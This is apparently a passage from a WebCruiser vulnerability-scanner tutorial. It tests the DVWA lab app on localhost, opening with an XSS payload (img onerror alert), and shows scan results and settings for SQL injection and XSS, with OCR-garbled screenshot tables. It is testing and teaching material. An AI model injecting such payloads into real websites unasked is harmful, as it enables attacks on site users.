testinput<img src=0 onerror="alert(123456)">

Or use scanner, it found 2 XSS vulnerabilities.

| 0                                                                                                    | WebCruiser - Web Vulnerabili                                                                                                    | ty Scanner Enterprise Edition     | - 🗆 🗙                                                                      |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------|--|--|
| File <u>T</u> ools <u>V</u> iew <u>C</u> ont                                                                                                    | figuration ∐elp<br>Scanner   🔄 SQL   😵 POC   💣 Resend 📠 Brut<br>forberschilding fors a f                                                                                                    | er 🦲 Cookie   🏠 Setting   🔤 🛛     | ScanURL 🔍 ScanPage 🔍 ScanSite                                              |  |  |
| OKI:       http://127.0.0.1/dwwa,         Browser       Sommer         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         SQL Injection       SQL Injection         StringTool       Settings         Report       About | Vulnerabilities/xss_s/<br>Crawler   Scan Current URL   Scan Current Page<br>Address (Refer URL)<br>Chtp://127.0.0.1/dvwa/vulnerabilities/xss_s/<br>http://127.0.0.1/dvwa/vulnerabilities/xss_s/ | Scan Current Site   Reset Scanner | Action URL<br>http://127.0.0.1/dwwa/vulner<br>http://127.0.0.1/dwwa/vulner |  |  |
| < >                                                                                                    | Done                                                                                                    |                                   | HTTP Thread: 0                                                             |  |  |
| Done HTTP Thread: 0                                                                                                    |                                                                                                    |                                   |                                                                            |  |  |

Note: In order to improve efficiency, WebCruiser Web Vulnerability Scanner can scan designated vulnerability type (setting) or designated URL (ScanURL button) separately.

| 9                                                                               | WebCruiser - Web Vulnerability Scanner Enterprise Edition                                                                 | - 🗆 🗙      |  |  |  |  |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|--|--|--|--|
| <u>F</u> ile <u>T</u> ools <u>V</u> iew <u>C</u> onfi<br>: ]] 🚰 🛃 🧭 Browser 🔍 : | iguration 🛛 <u>H</u> elp<br>Scanner   📑 SQL   🔇 POC   🔐 Resend 📠 Bruter 🥘 Cookie   🍪 Setting   🔤   🔄 ScanURL   💽 ScanPage | 🔍 ScanSite |  |  |  |  |
| URL: http://127.0.0.1/dvwa/v                                                    | vulnerabilities/xss_s/ GET                                                                                                | - 🔁 🔟 🖸    |  |  |  |  |
| Browser<br>Scanner<br>Gross POC                                                 | Scanner Proxy Advanced Access CrossSiteInjection AdminEntrance<br>Parameter Setting                                       |            |  |  |  |  |
|                                                                                 | User-Agent: Mozilla/4.0                                                                                                   |            |  |  |  |  |
|                                                                                 | Crawling pages with extension (Separated By ':'):                                                                         |            |  |  |  |  |
|                                                                                 | htm:html:shtml:sp:asp:sjsp:php:do:ofm:ogi:pl:txt:action:js Scanning Depth: 5 Seconds Delay For Each Search Request: 0     |            |  |  |  |  |
| Report                                                                          | Vulnerabilities Setting                                                                                                   |            |  |  |  |  |
|                                                                                 | Scan SQL Injection                                                                                                    |            |  |  |  |  |
|                                                                                 | 🗹 Scan URL SQL Injection                                                                                                  |            |  |  |  |  |
|                                                                                 | 🗹 Scan Post SQL Injection                                                                                                 |            |  |  |  |  |
|                                                                                 | 🗹 Scan Cookie SQL Injection                                                                                               |            |  |  |  |  |
|                                                                                 | ▼ Scan Cross Site Scripting                                                                                               |            |  |  |  |  |
|                                                                                 | 🗌 Scan LFI (Local File Inclusion, Path Manipulation)                                                                      |            |  |  |  |  |
|                                                                                 | 🗌 Scan RFI (Remote File Inclusion) & Redirect                                                                             |            |  |  |  |  |
| < Save / Apply Settings                                                         |                                                                                                    |            |  |  |  |  |
| Done HTTP Thread: 0                                                             |                                                                                                    |            |  |  |  |  |